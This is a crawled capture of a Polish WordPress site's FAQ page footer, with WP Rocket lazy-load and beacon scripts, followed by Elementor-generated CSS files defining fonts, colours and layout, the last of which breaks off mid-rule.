		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pieknieprosze.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"75389b9185","url":"https:\/\/pieknieprosze.pl\/faq","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://pieknieprosze.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768764159 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-60818.css?ver=1768543547
body_size: 832
content:
.elementor-kit-60818{--e-global-color-text:#3C3C3B;--e-global-color-primary:#FAFAFA;--e-global-color-secondary:#FFFFFF;--e-global-color-accent:#E3C6B8;--e-global-color-95eecf7:#333333;--e-global-color-dc2526d:#B3905D;--e-global-typography-primary-font-family:"Cardo";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:100;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:25px;--e-global-typography-secondary-font-family:"Cormorant-VariableFont_wght";--e-global-typography-secondary-font-size:33px;--e-global-typography-secondary-font-weight:200;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:35px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Cardo-Regular";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:25px;--e-global-typography-text-letter-spacing:0.1px;--e-global-typography-accent-font-family:"Cardo";--e-global-typography-accent-font-size:750px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1px;--e-global-typography-8469136-font-family:"Cormorant Garamond";--e-global-typography-8469136-font-size:82px;--e-global-typography-8469136-font-weight:normal;--e-global-typography-8469136-text-decoration:none;font-family:"Cormorant", Sans-serif;font-weight:100;--e-preloader-delay:0ms;--e-preloader-color:#ADC2CF;--e-preloader-size:146px;}.elementor-kit-60818 e-page-transition{background-color:#FFFFFF;}.elementor-kit-60818 a{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h1{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h2{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h3{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h4{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h5{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h6{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 button,.elementor-kit-60818 input[type="button"],.elementor-kit-60818 input[type="submit"],.elementor-kit-60818 .elementor-button{font-family:"Cormorant", Sans-serif;font-size:22px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}#section_page_header{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:575px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.elementor-kit-60818{--e-preloader-size:110px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Cormorant-VariableFont_wght';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pieknieprosze.pl/wp-content/uploads/2025/02/Cormorant-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Cormorant-VariableFont_wght';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pieknieprosze.pl/wp-content/uploads/2025/02/Cormorant-VariableFont_wght.woff2') format('woff2');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Cardo-Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pieknieprosze.pl/wp-content/uploads/2025/02/Cardo-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-60838.css?ver=1768764159
body_size: 2692
content:
.elementor-60838 .elementor-element.elementor-element-534a4e5b > .elementor-element-populated{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-60838 .elementor-element.elementor-element-534a4e5b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60838 .elementor-element.elementor-element-6c5f07f0 > .elementor-widget-container{margin:6% 0% 0% 5%;padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-6c5f07f0{font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-1d0cae9d > .elementor-widget-container{margin:0% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-1d0cae9d .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-size:33px;font-weight:200;text-transform:none;font-style:normal;text-decoration:none;line-height:56px;letter-spacing:0px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-15925fca > .elementor-widget-container{margin:0% 12% 0% 5%;padding:0% 0% 5% 0%;}.elementor-60838 .elementor-element.elementor-element-15925fca{font-family:"Cormorant Garamond", Sans-serif;font-size:20px;font-weight:100;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-48b3b059 > .elementor-widget-container{margin:-90% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-48b3b059 img{width:50%;max-width:50%;}.elementor-60838 .elementor-element.elementor-element-55d0bfd8 > .elementor-element-populated{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-60838 .elementor-element.elementor-element-55d0bfd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60838 .elementor-element.elementor-element-5bf3cfd8 > .elementor-widget-container{margin:6% 0% 0% 5%;padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-5bf3cfd8{font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-7e9ed545 > .elementor-widget-container{margin:0% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-7e9ed545 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-size:33px;font-weight:200;text-transform:none;font-style:normal;text-decoration:none;line-height:56px;letter-spacing:0px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-a94197c > .elementor-widget-container{margin:0% 12% 0% 5%;padding:0% 0% 5% 0%;}.elementor-60838 .elementor-element.elementor-element-a94197c{font-family:"Cormorant Garamond", Sans-serif;font-size:20px;font-weight:100;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-263235d2 > .elementor-widget-container{margin:-90% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-263235d2 img{width:50%;max-width:50%;}.elementor-60838 .elementor-element.elementor-element-282492f4 > .elementor-widget-container{margin:-90% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-282492f4 img{width:50%;max-width:50%;}.elementor-60838 .elementor-element.elementor-element-281a5a2f > .elementor-element-populated{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:40px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-60838 .elementor-element.elementor-element-281a5a2f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60838 .elementor-element.elementor-element-792a8ccb > .elementor-widget-container{margin:6% 0% 0% 5%;padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-792a8ccb{font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:100;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-4bf935b > .elementor-widget-container{margin:0% 0% 0% 5%;}.elementor-60838 .elementor-element.elementor-element-4bf935b .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-size:33px;font-weight:200;text-transform:none;font-style:normal;text-decoration:none;line-height:56px;letter-spacing:0px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-2ee9c7f9 > .elementor-widget-container{margin:0% 12% 0% 5%;padding:0% 0% 5% 0%;}.elementor-60838 .elementor-element.elementor-element-2ee9c7f9{font-family:"Cormorant Garamond", Sans-serif;font-size:20px;font-weight:100;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-5fdfb733{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-5fdfb733 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60838 .elementor-element.elementor-element-1413900d > .elementor-element-populated{box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-60838 .elementor-element.elementor-element-1413900d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-60838 .elementor-element.elementor-element-470c6ddd > .elementor-widget-container{margin:0% 0% 0% 3%;}.elementor-60838 .elementor-element.elementor-element-470c6ddd{font-family:"Cormorant Garamond", Sans-serif;font-size:112px;font-weight:100;text-decoration:none;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-3e69fd59 > .elementor-widget-container{margin:-12% 5% 0% 24%;}.elementor-60838 .elementor-element.elementor-element-3e69fd59{font-family:"Cormorant Garamond", Sans-serif;font-size:19px;font-weight:100;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-secondary );}.elementor-60838 .elementor-element.elementor-element-7196f5c4{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-2e806398{text-align:center;}.elementor-60838 .elementor-element.elementor-element-2e806398 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-23d99cc3{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-23d99cc3 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-23d99cc3 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-23d99cc3 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-2d9424c9 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-2d9424c9{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-4f2092ce > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-4f2092ce{text-align:center;}.elementor-60838 .elementor-element.elementor-element-4f2092ce .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-33b59539{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-33b59539 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-33b59539 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-33b59539 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-5e2100b4 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-5e2100b4{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-35cbdd98{margin-top:3%;margin-bottom:3%;}.elementor-60838 .elementor-element.elementor-element-4ac34412{text-align:center;}.elementor-60838 .elementor-element.elementor-element-4ac34412 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-1e0190f9{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-1e0190f9 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-1e0190f9 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-1e0190f9 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-6e34c196 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-6e34c196{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-7f1fe055 > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-7f1fe055{text-align:center;}.elementor-60838 .elementor-element.elementor-element-7f1fe055 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-69596335{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-69596335 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-69596335 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-69596335 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-316db6b2 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-316db6b2{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-f962e93{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-518b44e6{text-align:center;}.elementor-60838 .elementor-element.elementor-element-518b44e6 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-49b09c12{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-49b09c12 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-49b09c12 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-49b09c12 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-34680bc2 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-34680bc2{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-19d9d096 > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-19d9d096{text-align:center;}.elementor-60838 .elementor-element.elementor-element-19d9d096 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-26ad9aed{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-26ad9aed > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-26ad9aed .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-26ad9aed .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-7265d712 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-7265d712{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-6f752ead{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-33147168 > .elementor-element-populated{margin:0% 3% 0% 0%;--e-column-margin-right:3%;--e-column-margin-left:0%;}.elementor-60838 .elementor-element.elementor-element-7a0302a{text-align:left;}.elementor-60838 .elementor-element.elementor-element-7a0302a .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-1de19c99{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-1de19c99 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-1de19c99 .elementor-divider-separator{width:75%;margin:0 auto;margin-left:0;}.elementor-60838 .elementor-element.elementor-element-1de19c99 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-205f9095 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-205f9095{text-align:left;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-5f1263a{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-7763842b > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-7763842b{text-align:center;}.elementor-60838 .elementor-element.elementor-element-7763842b .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-793aed1f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-793aed1f > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-793aed1f .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-793aed1f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-6e11f604 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-6e11f604{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-57da6f8 img{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);}.elementor-60838 .elementor-element.elementor-element-f30190{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-7fc84ec7 img{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);}.elementor-60838 .elementor-element.elementor-element-b945e22 > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-b945e22{text-align:center;}.elementor-60838 .elementor-element.elementor-element-b945e22 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-6ab75275{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-6ab75275 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-6ab75275 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-6ab75275 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-796c7f4f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-796c7f4f{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-6fb37c96{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-4adf1574 > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-4adf1574{text-align:center;}.elementor-60838 .elementor-element.elementor-element-4adf1574 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-1ccf41dc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-1ccf41dc > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-1ccf41dc .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-1ccf41dc .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-3d0825b0 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-3d0825b0{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-68013928 img{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);}.elementor-60838 .elementor-element.elementor-element-6133fcbc{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-37455608 img{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);}.elementor-60838 .elementor-element.elementor-element-36036bde > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-36036bde{text-align:center;}.elementor-60838 .elementor-element.elementor-element-36036bde .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-48a178d7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-48a178d7 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-48a178d7 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-48a178d7 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-2a10da8c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-2a10da8c{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-4b14ebf3{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-19527aef > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-19527aef{text-align:center;}.elementor-60838 .elementor-element.elementor-element-19527aef .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-266d681{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-266d681 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-266d681 .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-266d681 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-53db8176 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-53db8176{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-71286155 img{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);}.elementor-60838 .elementor-element.elementor-element-374b2830{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-65125628 img{box-shadow:0px 0px 6px 0px rgba(0,0,0,0.5);}.elementor-60838 .elementor-element.elementor-element-201a26d2 > .elementor-widget-container{margin:0% 0% 8% 0%;}.elementor-60838 .elementor-element.elementor-element-201a26d2{text-align:center;}.elementor-60838 .elementor-element.elementor-element-201a26d2 .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-weight:100;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-1b5b92fd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-60838 .elementor-element.elementor-element-1b5b92fd > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-1b5b92fd .elementor-divider-separator{width:75%;margin:0 auto;margin-center:0;}.elementor-60838 .elementor-element.elementor-element-1b5b92fd .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-60838 .elementor-element.elementor-element-74cd0218 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-60838 .elementor-element.elementor-element-74cd0218{text-align:center;font-family:"Cormorant Garamond", Sans-serif;font-size:18px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;color:var( --e-global-color-text );}.elementor-60838 .elementor-element.elementor-element-7d2cf3c0{margin-top:3%;margin-bottom:0%;}.elementor-60838 .elementor-element.elementor-element-2c4dfbf6 > 